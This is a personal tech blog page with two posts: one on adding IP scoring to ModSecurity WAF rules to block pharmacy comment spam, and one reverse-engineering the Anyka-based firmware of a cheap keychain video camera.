SecDefaultAction phase:1,pass
### End Ruleset additions for blocking ####################################
What does it do? Basically we keep score of any ip address that visits the site.
Every day any scores depreciate by 3 points per ip.
If any ip scores more than 15 points, we block it.
Now, as it stands, its pretty useless, as we don’t do any scoring.
So, next we’ll need to add some scoring to some of the rules.
In our case, we were getting seriously hammered by pharmacy spam (mostly out of latvia)
So, I went into the default gotroot ruleset that I installed into /etc/modsecurity2
Comment spam is in this file: 30_asl_antispam.conf
I added some scoring there.
In my case, we saw hundreds of thousands of attempts for levitra and tramadol spam, so I went to the pharmacy scoring, and added this:
setvar:IP.spam=+15 in the SecRule check.
This means that any positive lookup for that rule will give the ip a 15 point score.
That will block that attacker ip from the site for 5 days (as we decrement 3 points per day for a given ip).
The setvar needs to go after the “capture,…” part of the rule.
eg
(don’t copy, paste this, you’ll need to add “setvar:IP.spam=+15” into your existing file)
# Rule 300040:

SecRule ARGS|!ARGS:/domain/|!ARGS:description|!ARGS:redirect_to|!ARGS:setting[banemail]|!ARGS:/username/|!ARGS:/user_name/|!ARGS:/page_content/|!ARGS:/search/|!ARGS:/email/!ARGS:Mensaje|!ARGS:/product/|!ARGS:/domain/|!ARGS:description$

"capture,setvar:IP.spam=+15,id:300040,rev:7,severity:2,msg:'Atomicorp.com - FREE UNSUPPORTED DELAYED FEED - WAF Rules: Spam: Pharmacy',logdata:'%{TX.0}'"
I added this to appropriate places, and watched for our first victim^Mspammer in our site logs.
Bingo – here we have a spammer trying to add to a url on one of our sites:
[23/Dec/2010:11:39:45 +0800] [www.chou.cn/sid#bcf3f338][rid#b339b670][/gallery/papratiti/img_5993.jpg.php][1] Access denied with code 403 (phase 2). Pattern match “(?:buy[-_ ]?(cheap)?[-_ ]?(?:adipex|suboxone|pseudovent|topamax|trazodone|prevacid|zyrtec|xenical|toprol|zoloft…” at ARGS:comment. [file “/etc/modsecurity2/30_asl_antispam.conf”] [line “194”] [id “300061”] [rev “10”] [msg “Atomicorp.com – FREE UNSUPPORTED DELAYED FEED – WAF Rules: Spam: Pharmacy”] [data “xanax”] [severity “CRITICAL”]
[23/Dec/2010:11:43:16 +0800] [www.chou.cn/sid#bcf3f338][rid#bfac9d68][/gallery/papratiti/img_5993.jpg.php][1] Access denied with connection close (phase 1). Operator GT matched 15 at IP:spam. [file “/etc/modsecurity2/modsecurity_crs_10_config.conf”] [line “40”]
Bam, that ip is blocked (for 5 days). Next time around, as its the first rule to run, it will block immediately without processing other rules.
You can amend the block times by decreasing the increments or scoring as per your requirements.
All in all, this is an easy amendment to make to the gotroot rules, and makes for faster experience for users.
Thanks to http://linux.icydog.net/apache/commentspam.php for his implementation, this is pretty much based off that.
Lawrence
As I’ve been busy with real life ™, its been a while since I took a trip to the computer mall to see what new goodies I could play with.
A friend is in town from Beijing, so took him down to the Shanzhai hell (or heaven depending on PoV) that is Qiu Jiang lu.
I wasn’t aware that you could buy Keychain video recorders for 80rmb, but you can. Apparently they’re even cheaper in eBay – although I don’t see how its possible, given that the factories here are pricing higher than they sell for in the States. Rejects?
Anyhow, I bought 2 keychain video camera’s, and an MP3 looking one.

Dissected one and it contains the Anyka AK3651B as the main chip.
The AK36xx series is an SoC (System on a Chip).

As Anyka appears to be deathly afraid of giving out any useful information about their products, I’ve had to piece together info from what I found online.
Their own product page here – http://www.anyka.com/enProShow.asp?sortFlag=110&sortName=Application%20Processor&id=105
says the following:
32-bit Microprocessor Core
Integrated I/D cache
Memory Management Unit (MMU)Video Coprocessor
MPEG4.SP codec
H.263 codec
Motion JPEG codecAudio Coprocessor
MP3 decoder
WMA decoder
AAC/AAC+ decoder
AMR codec
Real-time audio stream in PCM/ADPCM formatImage Coprocessor
JPEG HW codecGlueless Dual LCD Displays
Supporting MPU LCD
Supporting RGB LCD
Programmable LCD size and refreshing rateConnectivity
USB 2.0 HS OTG
I2S master/slave
UART
SPI
MMC/SDEmbedded ADCs and DACs
SAR ADC for touch panel and voltage detect
Sigma-Delta ADC for microphone
Sigma-Delta DACs for stereoBuilt-in Power Amplifier/Headphone Driver
External Memory Support
Supporting SDRAM
Supporting Nand Flash (SLC/MLC, with hardware ECC)Package
LQFP 128-pin/144-pin,FBGA 100-pin/144-pin
Appears that they’re mostly used in MP3/MP4 players, which is why most of my googling on specs was ruined by whiny users asking for someone to please help them with their foobar’d player.
The first useful links on these are at Chuck’s pages here – http://www.chucklohr.com/808/
He’s done a lot of useful work collating information, although some of his deductions are a little strange, so take some things with a pinch of salt. Lots of good info though.
The main source of info on the hardware side is at http://www.readerme.com, they have a most excellent section of downloads which provide more information on the chips than anything else out there!
We gave them a call and had a chat (one of the benefits of being located in China, is that we obviously speak Chinese in the office!).
They don’t speak great Mandarin though – so it was bad cantonesedarin or Mandonese? Hmm, have to come up with a word for that! (similar to Chinglish but mixing Cantonese and Mandarin).
Both sides were laughing but we could at least talk to each other. “Mo man tai, dui ma?”
They actually don’t sell products, they only do design work for others, but, thats good to know.
They did point us in the direction of a few trading companies that could do FOB export, but shipping quantities are in the x,000’s so not so useful yet.
I’ll see if I can find the actual factories making these tomorrow. (Although when I say we, I mean the staff).
They did prove to be an excellent source of data on the chips though if one takes a look at the PDF’s on their site.
The golden data trove is here – http://www.readerme.com/html/html/%E7%9B%B8%E5%85%B3%E4%BA%A7%E5%93%81%E5%8E%9F%E7%90%86%E5%9B%BE%EF%BC%8C%E8%B4%B4%E7%89%87%E5%9B%BE.html
According to Anyka (安凯 in Chinese) the 36xx chips are a series, so they should have similar functionality.
While I don’t have data sheets, or a BSP, I can read the PDF’s at least to get an idea of where things are laid out.
AK3631B

AK3651B

They do look similar, so probably only minor differences in functionality (probably the newer ones are cheaper?).
Again, hard to check, as Anyka datasheets appear to be hens teeth.
I may give them a call also, and see if they’ll be willing to give us some info about their products, but I’m not holding my breath on that one.
I’ve also poked around a bit in the firmware files using strings, and taking a look at headers, and have come up with some preliminary conclusions.
I’m guessing their SoC is ARM5 based, given what i have found (haven’t decompiled yet, but looks like that).
Some common strings in the firmware’s from start:
00000 06 00 00 EA FE FF FF EA
Googling “06 00 00 EA FE FF FF EA” comes up with some other people talking about firmware for pxa312 devices, which have exactly that in their boot loader, so, seems likely.
The PXA312 is ARMv5TE…
I’m guessing some playing around with radare (http://radare.nopcode.org/get/radare.pdf.html) should get some more info about whats going on.
Running strings on the firmware files available shows interesting info:
strings /Documents/Keychain\ Camera/cx311V2.04/Spiboot_36XX.bin
ANYKA362
6KA49
start read cfg
file cnt:%d
file name:%s
Cannot find BIOS
read file info fail
load bios ……
map:%d
file len:%d
ld addr:0x%x
Load bios from spiflash successfuly!
read BIOS fail
spi boot start
system clock: %d
BIOS
Thats our 4k bootloader, which obviously loads our 1M bios image from SPI flash memory (SPI = Serial Peripheral Interface)
More on SPI here.
http://en.wikipedia.org/wiki/Serial_Peripheral_Interface_Bus
Hmm, more reasons for me to get a Bus Pirate now…
We have a flasher also, although its Windows based.
I’m guessing some USB sniffing will lead to some magic byte handshake sequence to get into the bootloader via USB, as the BIOS strings point to that.
eg:
“The setup packet is not 8 byte!”
Also amusing is that its fairly easy to find the FAT32 code embedded in at least one of the firmwares
EB xx 90 … -> 55 AA (in Sprint1M.bin)

The flasher tool is also nice enough to give us an idea of layout in the 1M flash chip.
You’ll need to install the Anyka M3 USB driver to talk to the chip, which appears to have the following attributes via USB:
Vendor ID: 0471
Product ID: 0666 (the product of the beast? hehe)
This is a bit naughty, as 0471 is in theory already taken by Philips (or NXP) according to http://www.linux-usb.org/usb.ids
Its also astoundingly obvious that they used driverworks to make the driver. (From the oh so copied in China vid/pid, and the strings left in the driver). An example of this here http://www.baiheee.com/OpenSource/Easy%20USB%2051%20Programer/Easy%20USB%2051%20Programer_DriveOurBoard.htm
Want to bet someone read those instructions and its been repeated ad nauseum?
Sadly, its so easy to see the minimal effort that’s gone into things.
Back to our flasher, it says that our 1M chip is laid out as follows:
###Project Name
project name = chaoxian###Devie Number
device channel = 8###COM
com bOpen = 0
com base = 1
com count = 1
com baud rate = 38400path producer sundance2 = producer_sundance2.bin
path producer sundance2A uboot = producer_sundance2A_uboot.bin
path producer sundance2A umass = producer_sundance2A_umass.bin
path nandboot sundance2= Spiboot_36XX.bin
path nandboot sundance2A= Spiboot_36XX.binbios run addr = 0x30500000
bios start addr = 0xc0000
bios end addr = 0x1c0000
bios backup start addr = 0x1c0000
bios backup end addr = 0x2c0000chip type = AK_3225
chip uboot = 1
chip power off gpio = 255
chip usb2 = 0
chip get aid = 0
chip update = 0
chip select loop = 1
chip select nand0 = 1
chip select nand1 = 1
chip select nand2 = 1
chip select nand3 = 1
chip gpio_ce2 = 255
chip gpio_ce3 = 255ram size = 8
ram row = 12
ram column = 8
ram bank = 4moduleburn DownloadMode = 2
moduleburn bDownloadFLS = 1
moduleburn bDownloadEEP = 1
moduleburn baudrate = 921600
moduleburn gpio_dtr = 85
moduleburn gpio_module_igt = 109
moduleburn gpio_module_reset = 87
moduleburn path_fls = LCG2.fls
moduleburn path_eep = LCG2.eepfs start addr = 0x6c0000
fs reserver block = 64
fs nonfs reserve size = 4partition count = 0
download_to_udisk count = 0
download_to_nand count = 3
download_to_nand1 = 0, Spring1M_bios.bin, 0x30500000, BIOS
download_to_nand2 = 0, Spring.bin, 0x30000000, MMI
download_to_nand3 = 0, AkResData.Bin, 0x0, RESdownload_to_mtd count = 0
nand supported count = 0
If we take a look at that, our Spring1M_bios.bin starts off at C000
(bios start addr = 0xc0000)
(Deduct a 0 as we’re not offset by 0x300000000)
A look in a hex editor at that position shows:

Note the 32bit word value – 0xE1A0C00D
Thats classic ARM, so we _know_ its arm based…
romStart [0xe1a0c00d] mov r12,r13
Our next line of code is exactly the same as listed here http://code.google.com/p/milestone-overclock/wiki/Disassembly
e1a0c00d mov ip, sp
e92dd8f0 push {r4, r5, r6, r7, fp, ip, lr, pc}
So its looking like we can basically disassemble the code using arm-none-linux-gnueabi-objdump
I’ll leave that for another day, but with a bit more work we could compile our own code for this as we now have a good idea of the target cpu.
The next step would be to get into the bootloader or debug mode via USB, and see what can be seen.
Tools used:
0xED – http://www.suavetech.com/0xed/0xed.html
A nice fast and compact hex viewer for OSX.
strings – built into most *nix based systems.
Grey matter – Available to all, unused by many 😉
Now hopefully I can get back to the Webcam firmware stuff as I’ve been promising to do.
Archives
- November 2024
- November 2019
- October 2019
- August 2019
- April 2019
- February 2017
- September 2016
- June 2016
- May 2016
- September 2015
- August 2015
- June 2015
- April 2015
- December 2014
- October 2014
- September 2014
- July 2014
- June 2014
- April 2014
- October 2013
- July 2013
- May 2013
- April 2013
- March 2013
- January 2013
- December 2012
- October 2012
- August 2012
- July 2012
- June 2012
- May 2012
- April 2012
- March 2012
- December 2011
- November 2011
- October 2011
- September 2011
- July 2011
- May 2011
- April 2011
- March 2011
- February 2011
- January 2011
- December 2010
- November 2010
- October 2010
- September 2010
- August 2010
- July 2010
- June 2010
- May 2010
- April 2010
- March 2010
- February 2010
- January 2010
- December 2009
- November 2009
- October 2009
- May 2009
- April 2009
- March 2009
- February 2009
- January 2009
- December 2008
- November 2008
- October 2008
- September 2008
Categories
- Apple
- Arcade Machines
- Badges
- BMW
- China Related
- Cool Hunting
- Exploits
- Firmware
- Food
- General Talk
- government
- IP Cam
- iPhone
- Lasers
- legislation
- MODx
- MySQL
- notice
- qmail
- requirements
- Reviews
- Service Issues
- Tao Bao
- Technical Mumbo Jumbo
- Things that will get me censored
- Travel
- Uncategorized
- Useful Info